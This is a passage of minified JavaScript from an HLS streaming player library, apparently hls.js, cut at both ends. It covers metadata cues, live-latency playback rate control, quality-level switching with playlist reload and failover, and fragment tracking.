e,i=null===(e=this.id3Track)||void 0===e?void 0:e.cues;if(i)for(var r=i.length;r--;){var n,a=i[r],s=null===(n=a.value)||void 0===n?void 0:n.key;if(s&&s in t){var o=t[s];o&&a.endTime!==o&&(a.endTime=o),t[s]=a.startTime}}},e.onBufferFlushing=function(t,e){var i=e.startOffset,r=e.endOffset,n=e.type,a=this.id3Track,s=this.hls;if(s){var o=s.config,l=o.enableEmsgMetadataCues,u=o.enableID3MetadataCues;if(a&&(l||u))B(a,i,r,"audio"===n?function(t){return t.type===j.a.audioId3&&u}:"video"===n?function(t){return t.type===j.a.emsg&&l}:function(t){return t.type===j.a.audioId3&&u||t.type===j.a.emsg&&l})}},e.onLevelUpdated=function(t,e){var i=this,n=e.details;if(this.media&&n.hasProgramDateTime&&this.hls.config.enableDateRangeMetadataCues){var s=this.dateRangeCuesAppended,o=this.id3Track,l=n.dateRanges,u=Object.keys(l);if(o)for(var h=Object.keys(s).filter((function(t){return!u.includes(t)})),d=function(t){var e=h[t];Object.keys(s[e].cues).forEach((function(t){o.removeCue(s[e].cues[t])})),delete s[e]},c=h.length;c--;)d(c);var f=n.fragments[n.fragments.length-1];if(0!==u.length&&Object(a.a)(null==f?void 0:f.programDateTime)){this.id3Track||(this.id3Track=this.createTrack(this.media));for(var g=f.programDateTime/1e3-f.start,v=n.edge||f.end,p=K(),m=function(t){var e=u[t],n=l[e],a=s[e],o=(null==a?void 0:a.cues)||{},h=(null==a?void 0:a.durationKnown)||!1,d=H(n.startDate,g),c=v,f=n.endDate;if(f)c=H(f,g),h=!0;else if(n.endOnNext&&!h){var m=u.reduce((function(t,e){var i=l[e];return i.class===n.class&&i.id!==e&&i.startDate>n.startDate&&t.push(i),t}),[]).sort((function(t,e){return t.startDate.getTime()-e.startDate.getTime()}))[0];m&&(c=H(m.startDate,g),h=!0)}for(var y,T=Object.keys(n.attr),b=0;b<T.length;b++){var E=T[b];if(E!==r.ID&&E!==r.CLASS&&E!==r.START_DATE&&E!==r.DURATION&&E!==r.END_DATE&&E!==r.END_ON_NEXT){var S=o[E];if(S)h&&!a.durationKnown&&(S.endTime=c);else{var L=n.attr[E];S=new p(d,c,""),E!==r.SCTE35_OUT&&E!==r.SCTE35_IN||(y=L,L=Uint8Array.from(y.replace(/^0x/,"").replace(/([\da-fA-F]{2}) ?/g,"0x$1 ").replace(/ +$/,"").split(" ")).buffer),S.value={key:E,data:L},S.type=j.a.dateRange,i.id3Track.addCue(S),o[E]=S}}}s[e]={cues:o,dateRange:n,durationKnown:h}},y=0;y<u.length;y++)m(y)}}},t}();function W(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var Y,q=function(){function t(t){var e=this;this.hls=void 0,this.config=void 0,this.media=null,this.levelDetails=null,this.currentTime=0,this.stallCount=0,this._latency=null,this.timeupdateHandler=function(){return e.timeupdate()},this.hls=t,this.config=t.config,this.registerListeners()}var e,i,r,n=t.prototype;return n.destroy=function(){this.unregisterListeners(),this.onMediaDetaching(),this.levelDetails=null,this.hls=this.timeupdateHandler=null},n.registerListeners=function(){this.hls.on(s.a.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(s.a.MEDIA_DETACHING,this.onMediaDetaching,this),this.hls.on(s.a.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.on(s.a.LEVEL_UPDATED,this.onLevelUpdated,this),this.hls.on(s.a.ERROR,this.onError,this)},n.unregisterListeners=function(){this.hls.off(s.a.MEDIA_ATTACHED,this.onMediaAttached),this.hls.off(s.a.MEDIA_DETACHING,this.onMediaDetaching),this.hls.off(s.a.MANIFEST_LOADING,this.onManifestLoading),this.hls.off(s.a.LEVEL_UPDATED,this.onLevelUpdated),this.hls.off(s.a.ERROR,this.onError)},n.onMediaAttached=function(t,e){this.media=e.media,this.media.addEventListener("timeupdate",this.timeupdateHandler)},n.onMediaDetaching=function(){this.media&&(this.media.removeEventListener("timeupdate",this.timeupdateHandler),this.media=null)},n.onManifestLoading=function(){this.levelDetails=null,this._latency=null,this.stallCount=0},n.onLevelUpdated=function(t,e){var i=e.details;this.levelDetails=i,i.advanced&&this.timeupdate(),!i.live&&this.media&&this.media.removeEventListener("timeupdate",this.timeupdateHandler)},n.onError=function(t,e){e.details===o.a.BUFFER_STALLED_ERROR&&(this.stallCount++,l.b.warn("[playback-rate-controller]: Stall detected, adjusting target latency"))},n.timeupdate=function(){var t=this.media,e=this.levelDetails;if(t&&e){this.currentTime=t.currentTime;var i=this.computeLatency();if(null!==i){this._latency=i;var r=this.config,n=r.lowLatencyMode,a=r.maxLiveSyncPlaybackRate;if(n&&1!==a){var s=this.targetLatency;if(null!==s){var o=i-s,l=o<Math.min(this.maxLatency,s+e.targetduration);if(e.live&&l&&o>.05&&this.forwardBufferLength>1){var u=Math.min(2,Math.max(1,a)),h=Math.round(2/(1+Math.exp(-.75*o-this.edgeStalled))*20)/20;t.playbackRate=Math.min(u,Math.max(1,h))}else 1!==t.playbackRate&&0!==t.playbackRate&&(t.playbackRate=1)}}}}},n.estimateLiveEdge=function(){var t=this.levelDetails;return null===t?null:t.edge+t.age},n.computeLatency=function(){var t=this.estimateLiveEdge();return null===t?null:t-this.currentTime},e=t,(i=[{key:"latency",get:function(){return this._latency||0}},{key:"maxLatency",get:function(){var t=this.config,e=this.levelDetails;return void 0!==t.liveMaxLatencyDuration?t.liveMaxLatencyDuration:e?t.liveMaxLatencyDurationCount*e.targetduration:0}},{key:"targetLatency",get:function(){var t=this.levelDetails;if(null===t)return null;var e=t.holdBack,i=t.partHoldBack,r=t.targetduration,n=this.config,a=n.liveSyncDuration,s=n.liveSyncDurationCount,o=n.lowLatencyMode,l=this.hls.userConfig,u=o&&i||e;(l.liveSyncDuration||l.liveSyncDurationCount||0===u)&&(u=void 0!==a?a:s*r);var h=r;return u+Math.min(1*this.stallCount,h)}},{key:"liveSyncPosition",get:function(){var t=this.estimateLiveEdge(),e=this.targetLatency,i=this.levelDetails;if(null===t||null===e||null===i)return null;var r=i.edge,n=t-e-this.edgeStalled,a=r-i.totalduration,s=r-(this.config.lowLatencyMode&&i.partTarget||i.targetduration);return Math.min(Math.max(a,n),s)}},{key:"drift",get:function(){var t=this.levelDetails;return null===t?1:t.drift}},{key:"edgeStalled",get:function(){var t=this.levelDetails;if(null===t)return 0;var e=3*(this.config.lowLatencyMode&&t.partTarget||t.targetduration);return Math.max(t.age-e,0)}},{key:"forwardBufferLength",get:function(){var t=this.media,e=this.levelDetails;if(!t||!e)return 0;var i=t.buffered.length;return(i?t.buffered.end(i-1):e.edge)-this.currentTime}}])&&W(e.prototype,i),r&&W(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();function z(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}!function(t){t.No="",t.Yes="YES",t.v2="v2"}(Y||(Y={}));var X=function(){function t(t,e,i){this.msn=void 0,this.part=void 0,this.skip=void 0,this.msn=t,this.part=e,this.skip=i}return t.prototype.addDirectives=function(t){var e=new self.URL(t);return void 0!==this.msn&&e.searchParams.set("_HLS_msn",this.msn.toString()),void 0!==this.part&&e.searchParams.set("_HLS_part",this.part.toString()),this.skip&&e.searchParams.set("_HLS_skip",this.skip),e.toString()},t}(),Q=function(){function t(t){this.attrs=void 0,this.audioCodec=void 0,this.bitrate=void 0,this.codecSet=void 0,this.height=void 0,this.id=void 0,this.name=void 0,this.videoCodec=void 0,this.width=void 0,this.unknownCodecs=void 0,this.audioGroupIds=void 0,this.details=void 0,this.fragmentError=0,this.loadError=0,this.loaded=void 0,this.realBitrate=0,this.textGroupIds=void 0,this.url=void 0,this._urlId=0,this.url=[t.url],this.attrs=t.attrs,this.bitrate=t.bitrate,t.details&&(this.details=t.details),this.id=t.id||0,this.name=t.name,this.width=t.width||0,this.height=t.height||0,this.audioCodec=t.audioCodec,this.videoCodec=t.videoCodec,this.unknownCodecs=t.unknownCodecs,this.codecSet=[t.videoCodec,t.audioCodec].filter((function(t){return t})).join(",").replace(/\.[^.,]+/g,"")}var e,i,r;return e=t,(i=[{key:"maxBitrate",get:function(){return Math.max(this.realBitrate,this.bitrate)}},{key:"uri",get:function(){return this.url[this._urlId]||""}},{key:"urlId",get:function(){return this._urlId},set:function(t){var e=t%this.url.length;this._urlId!==e&&(this.details=void 0,this._urlId=e)}}])&&z(e.prototype,i),r&&z(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();function $(){return($=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(t[r]=i[r])}return t}).apply(this,arguments)}function J(t,e,i){switch(e){case"audio":t.audioGroupIds||(t.audioGroupIds=[]),t.audioGroupIds.push(i);break;case"text":t.textGroupIds||(t.textGroupIds=[]),t.textGroupIds.push(i)}}function Z(t){var e={};t.forEach((function(t){var i=t.groupId||"";t.id=e[i]=e[i]||0,e[i]++}))}function tt(t,e){var i=e.startPTS;if(Object(a.a)(i)){var r,n=0;e.sn>t.sn?(n=i-t.start,r=t):(n=t.start-i,r=e),r.duration!==n&&(r.duration=n)}else if(e.sn>t.sn){t.cc===e.cc&&t.minEndPTS?e.start=t.start+(t.minEndPTS-t.start):e.start=t.start+t.duration}else e.start=Math.max(t.start-e.duration,0)}function et(t,e,i,r,n,s){r-i<=0&&(l.b.warn("Fragment should have a positive duration",e),r=i+e.duration,s=n+e.duration);var o=i,u=r,h=e.startPTS,d=e.endPTS;if(Object(a.a)(h)){var c=Math.abs(h-i);Object(a.a)(e.deltaPTS)?e.deltaPTS=Math.max(c,e.deltaPTS):e.deltaPTS=c,o=Math.max(i,h),i=Math.min(i,h),n=Math.min(n,e.startDTS),u=Math.min(r,d),r=Math.max(r,d),s=Math.max(s,e.endDTS)}e.duration=r-i;var f=i-e.start;e.appendedPTS=r,e.start=e.startPTS=i,e.maxStartPTS=o,e.startDTS=n,e.endPTS=r,e.minEndPTS=u,e.endDTS=s;var g,v=e.sn;if(!t||v<t.startSN||v>t.endSN)return 0;var p=v-t.startSN,m=t.fragments;for(m[p]=e,g=p;g>0;g--)tt(m[g],m[g-1]);for(g=p;g<m.length-1;g++)tt(m[g],m[g+1]);return t.fragmentHint&&tt(m[m.length-1],t.fragmentHint),t.PTSKnown=t.alignedSliding=!0,f}function it(t,e){for(var i=null,r=t.fragments,n=r.length-1;n>=0;n--){var s=r[n].initSegment;if(s){i=s;break}}t.fragmentHint&&delete t.fragmentHint.endPTS;var o,u=0;(function(t,e,i){for(var r=e.skippedSegments,n=Math.max(t.startSN,e.startSN)-e.startSN,a=(t.fragmentHint?1:0)+(r?e.endSN:Math.min(t.endSN,e.endSN))-e.startSN,s=e.startSN-t.startSN,o=e.fragmentHint?e.fragments.concat(e.fragmentHint):e.fragments,l=t.fragmentHint?t.fragments.concat(t.fragmentHint):t.fragments,u=n;u<=a;u++){var h=l[s+u],d=o[u];r&&!d&&u<r&&(d=e.fragments[u]=h),h&&d&&i(h,d)}}(t,e,(function(t,r){t.relurl&&(u=t.cc-r.cc),Object(a.a)(t.startPTS)&&Object(a.a)(t.endPTS)&&(r.start=r.startPTS=t.startPTS,r.startDTS=t.startDTS,r.appendedPTS=t.appendedPTS,r.maxStartPTS=t.maxStartPTS,r.endPTS=t.endPTS,r.endDTS=t.endDTS,r.minEndPTS=t.minEndPTS,r.duration=t.endPTS-t.startPTS,r.duration&&(o=r),e.PTSKnown=e.alignedSliding=!0),r.elementaryStreams=t.elementaryStreams,r.loader=t.loader,r.stats=t.stats,r.urlId=t.urlId,t.initSegment&&(r.initSegment=t.initSegment,i=t.initSegment)})),i)&&(e.fragmentHint?e.fragments.concat(e.fragmentHint):e.fragments).forEach((function(t){var e;t.initSegment&&t.initSegment.relurl!==(null===(e=i)||void 0===e?void 0:e.relurl)||(t.initSegment=i)}));if(e.skippedSegments)if(e.deltaUpdateFailed=e.fragments.some((function(t){return!t})),e.deltaUpdateFailed){l.b.warn("[level-helper] Previous playlist missing segments skipped in delta playlist");for(var h=e.skippedSegments;h--;)e.fragments.shift();e.startSN=e.fragments[0].sn,e.startCC=e.fragments[0].cc}else e.canSkipDateRanges&&(e.dateRanges=function(t,e,i){var r=$({},t);i&&i.forEach((function(t){delete r[t]}));return Object.keys(e).forEach((function(t){var i=new v(e[t].attr,r[t]);i.isValid?r[t]=i:l.b.warn('Ignoring invalid Playlist Delta Update DATERANGE tag: "'+JSON.stringify(e[t].attr)+'"')})),r}(t.dateRanges,e.dateRanges,e.recentlyRemovedDateranges));var d=e.fragments;if(u){l.b.warn("discontinuity sliding from playlist, take drift into account");for(var c=0;c<d.length;c++)d[c].cc+=u}e.skippedSegments&&(e.startCC=e.fragments[0].cc),function(t,e,i){if(t&&e)for(var r=0,n=0,a=t.length;n<=a;n++){var s=t[n],o=e[n+r];s&&o&&s.index===o.index&&s.fragment.sn===o.fragment.sn?i(s,o):r--}}(t.partList,e.partList,(function(t,e){e.elementaryStreams=t.elementaryStreams,e.stats=t.stats})),o?et(e,o,o.startPTS,o.endPTS,o.startDTS,o.endDTS):rt(t,e),d.length&&(e.totalduration=e.edge-d[0].start),e.driftStartTime=t.driftStartTime,e.driftStart=t.driftStart;var f=e.advancedDateTime;if(e.advanced&&f){var g=e.edge;e.driftStart||(e.driftStartTime=f,e.driftStart=g),e.driftEndTime=f,e.driftEnd=g}else e.driftEndTime=t.driftEndTime,e.driftEnd=t.driftEnd,e.advancedDateTime=t.advancedDateTime}function rt(t,e){var i=e.startSN+e.skippedSegments-t.startSN,r=t.fragments;i<0||i>=r.length||nt(e,r[i].start)}function nt(t,e){if(e){for(var i=t.fragments,r=t.skippedSegments;r<i.length;r++)i[r].start+=e;t.fragmentHint&&(t.fragmentHint.start+=e)}}var at=function(){function t(t,e){this.hls=void 0,this.timer=-1,this.canLoad=!1,this.retryCount=0,this.log=void 0,this.warn=void 0,this.log=l.b.log.bind(l.b,e+":"),this.warn=l.b.warn.bind(l.b,e+":"),this.hls=t}var e=t.prototype;return e.destroy=function(){this.clearTimer(),this.hls=this.log=this.warn=null},e.onError=function(t,e){e.fatal&&e.type===o.b.NETWORK_ERROR&&this.clearTimer()},e.clearTimer=function(){clearTimeout(this.timer),this.timer=-1},e.startLoad=function(){this.canLoad=!0,this.retryCount=0,this.loadPlaylist()},e.stopLoad=function(){this.canLoad=!1,this.clearTimer()},e.switchParams=function(t,e){var i=null==e?void 0:e.renditionReports;if(i)for(var r=0;r<i.length;r++){var n=i[r],s=""+n.URI;if(s===t.slice(-s.length)){var o=parseInt(n["LAST-MSN"]),l=parseInt(n["LAST-PART"]);if(e&&this.hls.config.lowLatencyMode){var u=Math.min(e.age-e.partTarget,e.targetduration);void 0!==l&&u>e.partTarget&&(l+=1)}if(Object(a.a)(o))return new X(o,Object(a.a)(l)?l:void 0,Y.No)}}},e.loadPlaylist=function(t){},e.shouldLoadTrack=function(t){return this.canLoad&&t&&!!t.url&&(!t.details||t.details.live)},e.playlistLoaded=function(t,e,i){var r=this,n=e.details,a=e.stats,s=a.loading.end?Math.max(0,self.performance.now()-a.loading.end):0;if(n.advancedDateTime=Date.now()-s,n.live||null!=i&&i.live){if(n.reloaded(i),i&&this.log("live playlist "+t+" "+(n.advanced?"REFRESHED "+n.lastPartSn+"-"+n.lastPartIndex:"MISSED")),i&&n.fragments.length>0&&it(i,n),!this.canLoad||!n.live)return;var o,l=void 0,u=void 0;if(n.canBlockReload&&n.endSN&&n.advanced){var h=this.hls.config.lowLatencyMode,d=n.lastPartSn,c=n.endSN,f=n.lastPartIndex,g=d===c;-1!==f?(l=g?c+1:d,u=g?h?0:f:f+1):l=c+1;var v=n.age,p=v+n.ageHeader,m=Math.min(p-n.partTarget,1.5*n.targetduration);if(m>0){if(i&&m>i.tuneInGoal)this.warn("CDN Tune-in goal increased from: "+i.tuneInGoal+" to: "+m+" with playlist age: "+n.age),m=0;else{var y=Math.floor(m/n.targetduration);if(l+=y,void 0!==u)u+=Math.round(m%n.targetduration/n.partTarget);this.log("CDN Tune-in age: "+n.ageHeader+"s last advanced "+v.toFixed(2)+"s goal: "+m+" skip sn "+y+" to part "+u)}n.tuneInGoal=m}if(o=this.getDeliveryDirectives(n,e.deliveryDirectives,l,u),h||!g)return void this.loadPlaylist(o)}else o=this.getDeliveryDirectives(n,e.deliveryDirectives,l,u);var T=function(t,e){var i,r=1e3*t.levelTargetDuration,n=r/2,a=t.age,s=a>0&&a<3*r,o=e.loading.end-e.loading.start,l=t.availabilityDelay;if(!1===t.updated)if(s){var u=333*t.misses;i=Math.max(Math.min(n,2*o),u),t.availabilityDelay=(t.availabilityDelay||0)+i}else i=n;else s?(l=Math.min(l||r/2,a),t.availabilityDelay=l,i=l+r-a):i=r-o;return Math.round(i)}(n,a);void 0!==l&&n.canBlockReload&&(T-=n.partTarget||1),this.log("reload live playlist "+t+" in "+Math.round(T)+" ms"),this.timer=self.setTimeout((function(){return r.loadPlaylist(o)}),T)}else this.clearTimer()},e.getDeliveryDirectives=function(t,e,i,r){var n=function(t,e){var i=t.canSkipUntil,r=t.canSkipDateRanges,n=t.endSN;return i&&(void 0!==e?e-n:0)<i?r?Y.v2:Y.Yes:Y.No}(t,i);return null!=e&&e.skip&&t.deltaUpdateFailed&&(i=e.msn,r=e.part,n=Y.No),new X(i,r,n)},e.retryLoadingOrFail=function(t){var e,i=this,r=this.hls.config,n=this.retryCount<r.levelLoadingMaxRetry;if(n)if(this.retryCount++,t.details.indexOf("LoadTimeOut")>-1&&null!==(e=t.context)&&void 0!==e&&e.deliveryDirectives)this.warn("retry playlist loading #"+this.retryCount+' after "'+t.details+'"'),this.loadPlaylist();else{var a=Math.min(Math.pow(2,this.retryCount)*r.levelLoadingRetryDelay,r.levelLoadingMaxRetryTimeout);this.timer=self.setTimeout((function(){return i.loadPlaylist()}),a),this.warn("retry playlist loading #"+this.retryCount+" in "+a+' ms after "'+t.details+'"')}else this.warn('cannot recover from error "'+t.details+'"'),this.clearTimer(),t.fatal=!0;return n},t}();function st(){return(st=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(t[r]=i[r])}return t}).apply(this,arguments)}function ot(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function lt(t,e){return(lt=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}var ut,ht=/chrome|firefox/.test(navigator.userAgent.toLowerCase()),dt=function(t){var e,i;function r(e){var i;return(i=t.call(this,e,"[level-controller]")||this)._levels=[],i._firstLevel=-1,i._startLevel=void 0,i.currentLevelIndex=-1,i.manualLevelIndex=-1,i.onParsedComplete=void 0,i._registerListeners(),i}i=t,(e=r).prototype=Object.create(i.prototype),e.prototype.constructor=e,lt(e,i);var n,a,l,u=r.prototype;return u._registerListeners=function(){var t=this.hls;t.on(s.a.MANIFEST_LOADED,this.onManifestLoaded,this),t.on(s.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(s.a.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.on(s.a.FRAG_LOADED,this.onFragLoaded,this),t.on(s.a.ERROR,this.onError,this)},u._unregisterListeners=function(){var t=this.hls;t.off(s.a.MANIFEST_LOADED,this.onManifestLoaded,this),t.off(s.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(s.a.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.off(s.a.FRAG_LOADED,this.onFragLoaded,this),t.off(s.a.ERROR,this.onError,this)},u.destroy=function(){this._unregisterListeners(),this.manualLevelIndex=-1,this._levels.length=0,t.prototype.destroy.call(this)},u.startLoad=function(){this._levels.forEach((function(t){t.loadError=0})),t.prototype.startLoad.call(this)},u.onManifestLoaded=function(t,e){var i,r,n=[],a=[],l=[],u={},h=!1,d=!1,c=!1;if(e.levels.forEach((function(t){var e=t.attrs;h=h||!(!t.width||!t.height),d=d||!!t.videoCodec,c=c||!!t.audioCodec,ht&&t.audioCodec&&-1!==t.audioCodec.indexOf("mp4a.40.34")&&(t.audioCodec=void 0);var i=t.bitrate+"-"+t.attrs.RESOLUTION+"-"+t.attrs.CODECS;(r=u[i])?r.url.push(t.url):(r=new Q(t),u[i]=r,n.push(r)),e&&(e.AUDIO&&J(r,"audio",e.AUDIO),e.SUBTITLES&&J(r,"text",e.SUBTITLES))})),(h||d)&&c&&(n=n.filter((function(t){var e=t.videoCodec,i=t.width,r=t.height;return!!e||!(!i||!r)}))),n=n.filter((function(t){var e=t.audioCodec,i=t.videoCodec;return(!e||E(e,"audio"))&&(!i||E(i,"video"))})),e.audioTracks&&Z(a=e.audioTracks.filter((function(t){return!t.audioCodec||E(t.audioCodec,"audio")}))),e.subtitles&&Z(l=e.subtitles),n.length>0){i=n[0].bitrate,n.sort((function(t,e){return t.bitrate-e.bitrate})),this._levels=n;for(var f=0;f<n.length;f++)if(n[f].bitrate===i){this._firstLevel=f,this.log("manifest loaded, "+n.length+" level(s) found, first bitrate: "+i);break}var g=c&&!d,v={levels:n,audioTracks:a,subtitleTracks:l,firstLevel:this._firstLevel,stats:e.stats,audio:c,video:d,altAudio:!g&&a.some((function(t){return!!t.url}))};this.hls.trigger(s.a.MANIFEST_PARSED,v),(this.hls.config.autoStartLoad||this.hls.forceStartLoad)&&this.hls.startLoad(this.hls.config.startPosition)}else this.hls.trigger(s.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.MANIFEST_INCOMPATIBLE_CODECS_ERROR,fatal:!0,url:e.url,reason:"no level with compatible codecs found in manifest"})},u.onError=function(e,i){var r;if(t.prototype.onError.call(this,e,i),!i.fatal){var n=i.context,a=this._levels[this.currentLevelIndex];if(n&&(n.type===w.a.AUDIO_TRACK&&a.audioGroupIds&&n.groupId===a.audioGroupIds[a.urlId]||n.type===w.a.SUBTITLE_TRACK&&a.textGroupIds&&n.groupId===a.textGroupIds[a.urlId]))this.redundantFailover(this.currentLevelIndex);else{var s,l=!1,u=!0;switch(i.details){case o.a.FRAG_LOAD_ERROR:case o.a.FRAG_LOAD_TIMEOUT:case o.a.KEY_LOAD_ERROR:case o.a.KEY_LOAD_TIMEOUT:if(i.frag){var h=i.frag.type===w.b.MAIN?i.frag.level:this.currentLevelIndex,d=this._levels[h];d?(d.fragmentError++,d.fragmentError>this.hls.config.fragLoadingMaxRetry&&(s=h)):s=h}break;case o.a.LEVEL_LOAD_ERROR:case o.a.LEVEL_LOAD_TIMEOUT:n&&(n.deliveryDirectives&&(u=!1),s=n.level),l=!0;break;case o.a.REMUX_ALLOC_ERROR:s=null!=(r=i.level)?r:this.currentLevelIndex,l=!0}void 0!==s&&this.recoverLevel(i,s,l,u)}}},u.recoverLevel=function(t,e,i,r){var n=t.details,a=this._levels[e];if(a.loadError++,i){if(!this.retryLoadingOrFail(t))return void(this.currentLevelIndex=-1);t.levelRetry=!0}if(r){var s=a.url.length;if(s>1&&a.loadError<s)t.levelRetry=!0,this.redundantFailover(e);else if(-1===this.manualLevelIndex){for(var o=-1,l=this._levels,u=l.length;u--;){var h=(u+this.currentLevelIndex)%l.length;if(h!==this.currentLevelIndex&&0===l[h].loadError){o=h;break}}o>-1&&this.currentLevelIndex!==o&&(this.warn(n+": switch to "+o),t.levelRetry=!0,this.hls.nextAutoLevel=o)}}},u.redundantFailover=function(t){var e=this._levels[t],i=e.url.length;if(i>1){var r=(e.urlId+1)%i;this.warn("Switching to redundant URL-id "+r),this._levels.forEach((function(t){t.urlId=r})),this.level=t}},u.onFragLoaded=function(t,e){var i=e.frag;if(void 0!==i&&i.type===w.b.MAIN){var r=this._levels[i.level];void 0!==r&&(r.fragmentError=0,r.loadError=0)}},u.onLevelLoaded=function(t,e){var i,r,n=e.level,a=e.details,s=this._levels[n];if(!s)return this.warn("Invalid level index "+n),void(null!==(r=e.deliveryDirectives)&&void 0!==r&&r.skip&&(a.deltaUpdateFailed=!0));n===this.currentLevelIndex?(0===s.fragmentError&&(s.loadError=0,this.retryCount=0),this.playlistLoaded(n,e,s.details)):null!==(i=e.deliveryDirectives)&&void 0!==i&&i.skip&&(a.deltaUpdateFailed=!0)},u.onAudioTrackSwitched=function(t,e){var i=this.hls.levels[this.currentLevelIndex];if(i&&i.audioGroupIds){for(var r=-1,n=this.hls.audioTracks[e.id].groupId,a=0;a<i.audioGroupIds.length;a++)if(i.audioGroupIds[a]===n){r=a;break}r!==i.urlId&&(i.urlId=r,this.startLoad())}},u.loadPlaylist=function(t){var e=this.currentLevelIndex,i=this._levels[e];if(this.canLoad&&i&&i.url.length>0){var r=i.urlId,n=i.url[r];if(t)try{n=t.addDirectives(n)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}this.log("Attempt loading level index "+e+(t?" at sn "+t.msn+" part "+t.part:"")+" with URL-id "+r+" "+n),this.clearTimer(),this.hls.trigger(s.a.LEVEL_LOADING,{url:n,level:e,id:r,deliveryDirectives:t||null})}},u.removeLevel=function(t,e){var i=function(t,i){return i!==e},r=this._levels.filter((function(r,n){return n!==t||r.url.length>1&&void 0!==e&&(r.url=r.url.filter(i),r.audioGroupIds&&(r.audioGroupIds=r.audioGroupIds.filter(i)),r.textGroupIds&&(r.textGroupIds=r.textGroupIds.filter(i)),r.urlId=0,!0)})).map((function(t,e){var i=t.details;return null!=i&&i.fragments&&i.fragments.forEach((function(t){t.level=e})),t}));this._levels=r,this.hls.trigger(s.a.LEVELS_UPDATED,{levels:r})},n=r,(a=[{key:"levels",get:function(){return 0===this._levels.length?null:this._levels}},{key:"level",get:function(){return this.currentLevelIndex},set:function(t){var e,i=this._levels;if(0!==i.length&&(this.currentLevelIndex!==t||null===(e=i[t])||void 0===e||!e.details)){if(t<0||t>=i.length){var r=t<0;if(this.hls.trigger(s.a.ERROR,{type:o.b.OTHER_ERROR,details:o.a.LEVEL_SWITCH_ERROR,level:t,fatal:r,reason:"invalid level idx"}),r)return;t=Math.min(t,i.length-1)}this.clearTimer();var n=this.currentLevelIndex,a=i[n],l=i[t];this.log("switching to level "+t+" from "+n),this.currentLevelIndex=t;var u=st({},l,{level:t,maxBitrate:l.maxBitrate,uri:l.uri,urlId:l.urlId});delete u._urlId,this.hls.trigger(s.a.LEVEL_SWITCHING,u);var h=l.details;if(!h||h.live){var d=this.switchParams(l.uri,null==a?void 0:a.details);this.loadPlaylist(d)}}}},{key:"manualLevel",get:function(){return this.manualLevelIndex},set:function(t){this.manualLevelIndex=t,void 0===this._startLevel&&(this._startLevel=t),-1!==t&&(this.level=t)}},{key:"firstLevel",get:function(){return this._firstLevel},set:function(t){this._firstLevel=t}},{key:"startLevel",get:function(){if(void 0===this._startLevel){var t=this.hls.config.startLevel;return void 0!==t?t:this._firstLevel}return this._startLevel},set:function(t){this._startLevel=t}},{key:"nextLoadLevel",get:function(){return-1!==this.manualLevelIndex?this.manualLevelIndex:this.hls.nextAutoLevel},set:function(t){this.level=t,-1===this.manualLevelIndex&&(this.hls.nextAutoLevel=t)}}])&&ot(n.prototype,a),l&&ot(n,l),Object.defineProperty(n,"prototype",{writable:!1}),r}(at);!function(t){t.NOT_LOADED="NOT_LOADED",t.APPENDING="APPENDING",t.PARTIAL="PARTIAL",t.OK="OK"}(ut||(ut={}));var ct=function(){function t(t){this.activeFragment=null,this.activeParts=null,this.fragments=Object.create(null),this.timeRanges=Object.create(null),this.bufferPadding=.2,this.hls=void 0,this.hls=t,this._registerListeners()}var e=t.prototype;return e._registerListeners=function(){var t=this.hls;t.on(s.a.BUFFER_APPENDED,this.onBufferAppended,this),t.on(s.a.FRAG_BUFFERED,this.onFragBuffered,this),t.on(s.a.FRAG_LOADED,this.onFragLoaded,this)},e._unregisterListeners=function(){var t=this.hls;t.off(s.a.BUFFER_APPENDED,this.onBufferAppended,this),t.off(s.a.FRAG_BUFFERED,this.onFragBuffered,this),t.off(s.a.FRAG_LOADED,this.onFragLoaded,this)},e.destroy=function(){this._unregisterListeners(),this.fragments=this.timeRanges=null},e.getAppendedFrag=function(t,e){if(e===w.b.MAIN){var i=this.activeFragment,r=this.activeParts;if(!i)return null;if(r)for(var n=r.length;n--;){var a=r[n],s=a?a.end:i.appendedPTS;if(a.start<=t&&void 0!==s&&t<=s)return n>9&&(this.activeParts=r.slice(n-9)),a}else if(i.start<=t&&void 0!==i.appendedPTS&&t<=i.appendedPTS)return i}return this.getBufferedFrag(t,e)},e.getBufferedFrag=function(t,e){for(var i=this.fragments,r=Object.keys(i),n=r.length;n--;){var a=i[r[n]];if((null==a?void 0:a.body.type)===e&&a.buffered){var s=a.body;if(s.start<=t&&t<=s.end)return s}}return null},e.detectEvictedFragments=function(t,e,i){var r=this;Object.keys(this.fragments).forEach((function(n){var a=r.fragments[n];if(a)if(a.buffered){var s=a.range[t];s&&s.time.some((function(t){var i=!r.isTimeBuffered(t.startPTS,t.endPTS,e);return i&&r.removeFragment(a.body),i}))}else a.body.type===i&&r.removeFragment(a.body)}))},e.detectPartialFragments=function(t){var e=this,i=this.timeRanges,r=t.frag,n=t.part;if(i&&"initSegment"!==r.sn){var a=gt(r),s=this.fragments[a];s&&(Object.keys(i).forEach((function(t){var a=r.elementaryStreams[t];if(a){var o=i[t],l=null!==n||!0===a.partial;s.range[t]=e.getBufferedTimes(r,n,l,o)}})),s.loaded=null,Object.keys(s.range).length?s.buffered=!0:this.removeFragment(s.body))}},e.fragBuffered=function(t){var 